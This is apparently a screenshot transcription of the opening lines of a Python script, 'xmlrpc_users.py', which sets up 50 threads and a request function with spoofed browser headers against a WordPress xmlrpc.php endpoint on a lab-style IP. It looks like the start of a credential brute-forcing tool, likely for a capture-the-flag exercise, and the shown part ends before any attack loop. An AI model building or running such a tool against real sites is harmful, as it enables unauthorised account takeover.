 untitled
xmlrpc_users.py ×
1 #!/usr/bin/python3
2 #coding: utf-8
3
4 import requests
5 import re
6 import threading
7 import os
8 from pwn import *
9 import signal
10 import sys
11
12 hilos = 50
13
14 def def_handler(sig, frame):
15     log.failure("Exit...")
16     sys.exit(1)
17
18 signal.signal(signal.SIGINT, def_handler)
19
20 def makeRequest(username, password):
21
22     url = 'http://10.10.117.219/blog/xmlrpc.php'
23
24     header = {
25         'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0',
26         'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
27         'Accept-Language': 'en-US,en;q=0.5',
28         'Accept-Encoding': 'gzip, deflate',
29         'Connection': 'close',
30         'Upgrade-Insecure-Requests': 1,
31         'Cache-Control': 'max-age=0',
32         'Content-Type': 'application/x-www-form-urlencoded',
33         'Content-Length': 194
34     }